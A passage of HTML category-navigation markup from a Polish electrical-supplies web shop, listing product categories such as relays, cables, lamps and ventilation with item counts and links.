                                    <a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze">zasilacze (78)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-impulsowe">zasilacze impulsowe (48)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-led">zasilacze LED (11)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-na-szyne-din">zasilacze na szynę DIN (20)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki">rozłączniki i wyłączniki (30)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki/rozlaczniki-izolacyjne-trojfazowe">rozłączniki izolacyjne trójfazowe (22)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki/rozlaczniki-izolacyjne-jednofazowe">rozłączniki izolacyjne jednofazowe (8)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki">przekaźniki (75)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-czasowe">przekaźniki czasowe (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-impulsowe">przekaźniki impulsowe (2)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-interfejsowe">przekaźniki interfejsowe (6)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-elektromagnetyczne">przekaźniki elektromagnetyczne (40)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-do-nadzoru-napiec">przekaźniki do nadzoru napięć (3)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/gniazda-do-przekaznikow">gniazda do przekaźników (14)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/lampki-kontrolne">lampki kontrolne (6)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wkladki-bezpiecznikowe">wkładki bezpiecznikowe (45)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wkladki-bezpiecznikowe/topikowe">topikowe (45)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji">elementy sterowania i sygnalizacji (17)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji/moduly-przekaznikowe">moduły przekaźnikowe (8)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji/moduly-bezpiecznikowe">moduły bezpiecznikowe (9)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wskazniki">wskaźniki (7)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/podstawy-bezpiecznikowe">podstawy bezpiecznikowe (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/kable-i-przewody">Przewody telekomunikacyjne (21)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/kable-i-przewody/pozostale">przewody HDMI (5)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/kable-i-przewody/przewody-utp">przewody UTP (5)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/kable-i-przewody/gniazda-i-wtyczki-do-przewodow">gniazda i wtyczki do przewodów (11)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/trasy-kablowe">Trasy kablowe (88)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/pvc-i-osprzet">ramki (70)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/uchwyty-i-zlaczki">łączniki (36)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/drabinki-kablowe">narożniki (21)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/gniazda">gniazda (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/trasy-kablowe/gniazda/m45">M45 (5)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/trasy-kablowe/gniazda/rj45">RJ45 (5)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/zakonczenia-zaslepki">zakończenia, zaślepki (13)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/uchwyty">uchwyty (9)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/zlaczki">złączki (9)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/rozdzielnie">Rozdzielnice elektryczne (32)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/rozdzielnie/rozdzielnie-modulowe">rozdzielnice modułowe natynkowe (31)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/rozdzielnie/obudowy-metalowe">rozdzielnice modułowe podtynkowe (13)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/domofony-dzwonki">Dzwonki do drzwi, unifony, domofony (54)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/domofony-dzwonki/domofony">unifony (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/domofony-dzwonki/interkomy">interkomy (1)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/domofony-dzwonki/wideodomofony">domofony i wideodomofony (7)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/domofony-dzwonki/dzwonki">dzwonki (40)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/domofony-dzwonki/dzwonki/przewodowe">przewodowe (32)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/domofony-dzwonki/dzwonki/bezprzewodowe">bezprzewodowe (14)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/domofony-dzwonki/wizjery-elektroniczne">wizjery elektroniczne (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/osprzet-odgromowy">Osprzęt odgromowy (43)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-odgromowy/bednarka">śruby odgromowe (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-odgromowy/drut">uchwyty odgromowe (21)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-odgromowy/osprzet">złącza odgromowe (43)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-odgromowy/pozostaly-osprzet-odgromowy">pozostały osprzęt odgromowy (5)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja">Wentylacja, ogrzewanie i klimatyzacja (241)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/wentylatory-domowe">wentylatory domowe (89)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/wentylatory-przemyslowe">wentylatory przemysłowe (16)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/kanaly-i-rury">kanały i rury (13)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory">grzejniki, termowentylatory, nagrzewnice (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/grzejniki">grzejniki (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/termowentylatory">termowentylatory (3)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/nagrzewnice">nagrzewnice (2)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne">zakończenia wentylacyjne (108)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/drzwiczki-rewizyjne">drzwiczki rewizyjne (15)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-okragle">kratki okrągłe (28)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-tradycyjne">kratki tradycyjne (44)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-z-zaluzja">kratki z żaluzją (20)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termometry-termostaty">termometry, termostaty (14)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termostaty">termostaty (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/gniazda-i-wtyczki">Gniazda i wtyczki elektryczne (123)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/przemyslowe">gniazda i wtyczki elektryczne przemysłowe (40)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe">gniazda i wtyczki elektryczne domowe (87)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe">gniazda meblowe (42)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-sterowane-bezprzewodowo">gniazda sterowane bezprzewodowo (2)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/rozgalezniki">rozgałęźniki (17)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/wtyczki">wtyczki (18)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-podtynkowe-do-wbudowania">gniazda podtynkowe do wbudowania (3)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny">Osprzęt elektroinstalacyjny (1095)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/natynkowy">Osprzęt elektroinstalacyjny natynkowy (118)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy">osprzęt elektroinstalacyjny podtynkowy (786)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel">Aria (273)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja">Impresja (260)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent">Akcent (135)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena">Vena (312)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena2">Vena2 (82)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/deco">Deco (66)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akord">Akord (89)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/basic">Basic (51)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/cariva">Cariva (64)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/ramki">Ramki (130)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/stateczniki-i-uklady-zaplonowe">Stateczniki i układy zapłonowe (9)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/stateczniki-i-uklady-zaplonowe/stateczniki-elektroniczne">stateczniki elektroniczne (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/stateczniki-i-uklady-zaplonowe/zaplonniki-i-uklady-zaplonowe">zapłonniki i układy zapłonowe (5)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/moduly-awaryjne">Moduły awaryjne (1)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/czujniki-ruchu">Czujniki ruchu i zmierzchu (38)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy">Przedłużacze i listwy zasilające (114)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-ogrodowe-i-przemyslowe">przedłużacze ogrodowe i przemysłowe (37)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-z-uziemieniem">przedłużacze z uziemieniem (29)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-z-uziemieniem-i-wylacznikiem">przedłużacze z uziemieniem i wyłącznikiem (19)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-z-uziemieniem">listwy z uziemieniem (3)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-z-uziemieniem-i-wylacznikiem">listwy z uziemieniem i wyłącznikiem (7)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-bez-uziemienia">przedłużacze bez uziemienia (9)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-bez-uziemienia">listwy bez uziemienia (4)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/pozostale">pozostałe (11)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/laczniki-krzywkowe">łączniki krzywkowe (28)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/oprawy-przemyslowe">Oprawy oświetleniowe przemysłowe (21)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/oprawy-przemyslowe/wewnetrzne">Oprawy przemysłowe wewnętrzne (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/oprawy-przemyslowe/zewnetrzne">Oprawy przemysłowe zewnętrzne (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/oprawy-przemyslowe/oprawy-led">Oprawy przemysłowe LED (16)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne">Lampy i oprawy dekoracyjne (312)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/zyrandole-i-kinkiety">Żyrandole i lampy wiszące (24)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawy-dzieciece-i-mlodziezowe">Lampy dziecięce sufitowe (2)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe">Lampy stołowe i biurkowe (39)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe/lampy-stolowe">Lampy stołowe (15)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe/lampki-biurkowe">Lampki biurkowe (24)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe">Oświetlenie ogrodowe (28)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-elewacyjne">oświetlenie ogrodowe elewacyjne (17)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/slupki-ogrodowe">słupki ogrodowe (5)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-najazdowe">oświetlenie ogrodowe najazdowe (2)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-solarne">oświetlenie ogrodowe solarne (4)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe">Oprawy stropowe (36)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe/oprawy-stropowe-natynkowe">oprawy stropowe natynkowe (29)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe/oprawy-stropowe-podtynkowe">oprawy stropowe podtynkowe (5)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-schodowe">Oprawy schodowe (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-i-oprawy-led">Oprawy meblowe (76)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led">Plafony (92)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led/plafony-z-wymiennym-zrodlem-swiatla">plafony z wymiennym źródłem światła (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led/plafony-led">plafony LED (88)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety">Kinkiety (77)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety/kinkiety-z-wymiennym-zrodlem-swiatla">kinkiety z wymiennym źródłem światła (26)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety/kinkiety-led">kinkiety LED (51)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampki-wtykowe">Lampki wtykowe (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe">systemy szynowe (5)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe/oprawy-szynowe">oprawy szynowe (5)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/zrodla-swiatla">Źródła światła (146)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/zrodla-swiatla/led">żarówki LED (138)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/zrodla-swiatla/lampy-wyladowcze">Lampy wyładowcze (1)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/zrodla-swiatla/swietlowki">Świetlówki (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/liniowe">liniowe (1)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/kompaktowe">kompaktowe (2)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/specjalne">specjalne (1)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/zrodla-swiatla/panele-i-moduly-led">panele i moduły LED (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/aparatura-pomiarowa">Aparatura pomiarowa (33)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/multimetry">Multimetry (8)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/mierniki">Mierniki elektryczne (11)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/liczniki">liczniki (5)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/programatory">Programatory czasowe do gniazdka (13)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/programatory/programatory-czasowe-do-gniazdka">programatory czasowe do gniazdka (10)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/programatory/programatory-czasowe-na-szyne">programatory czasowe na szynę (3)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale">Ładowarki, latarki, pozostałe (68)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/ladowarki">ładowarki (20)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/latarki">latarki (35)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/pozostale">łączniki kołyskowe (6)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/wzmacniacze-i-filtry-antenowe">wzmacniacze i filtry antenowe (8)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/chemia">Chemia (27)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/chemia/kleje">chemia domowa (14)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/chemia/uszczelniacze-i-silikony">chemia przemysłowa (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/chemia/smary">chemia samochodowa (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/automatyka-budynkowa">Automatyka budynkowa (83)</a>
